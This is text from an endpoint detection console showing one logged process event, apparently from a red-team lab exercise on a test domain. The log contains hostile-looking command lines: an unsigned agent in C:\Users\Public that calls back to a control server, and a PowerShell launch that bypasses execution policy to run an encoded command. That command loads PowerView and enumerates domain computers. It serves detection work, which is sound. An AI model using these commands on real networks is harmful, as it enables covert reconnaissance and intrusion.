 92965edbad41814b678cdcba68dba11f
SCROLL INTO VIEW GO TO PARENT COPY EVENT BUILD D&R RULE
TIME HOSTNAME
2025-09-30 11:21:34 client1.ssnrshnn.local
EVENT ROUTING
"event": {
"BASE_ADDRESS": 140698751074304
"COMMAND_LINE":
"powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc
SQBtAHAAbwByAHQALQBNAG8AZAB1AGwAZQAgAC4AXABwAG8AdwBlAHIAdgBpAGUAdwAuAHAAcwAxADsARwBlAHQALQBEAG8AbQBhAGkAbgBDAG8AbQBwAHUAdABlAHIA""
"FILE_IS_SIGNED": 1
"FILE_PATH": "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
"HASH": "9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
"MEMORY_USAGE": 55435264
"PARENT": {
"BASE_ADDRESS": 11206656
"COMMAND_LINE": ""C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -group red "
"FILE_IS_SIGNED": 0
"FILE_PATH": "C:\Users\Public\Client1.exe"
"HASH": "4492de95c21742f092754d5d507d728e052955befefd897c1e64cafdd7edae23"
"MEMORY_USAGE": 10723328
"PARENT_ATOM": "5dde6f9cab872f7cc087685168db8464"
"PARENT_PROCESS_ID": 2076
"PROCESS_ID": 8008
"THIS_ATOM": "49f5ba28fb2045a3b575fba668db8f05"
"THREADS": 9
"TIMESTAMP": 1759219460126
"USER_NAME": "SSNRSHNN\goadmin"
}
"PARENT_PROCESS_ID": 8008
"PROCESS_ID": 6536
"THREADS": 19
"USER_NAME": "SSNRSHNN\goadmin"
}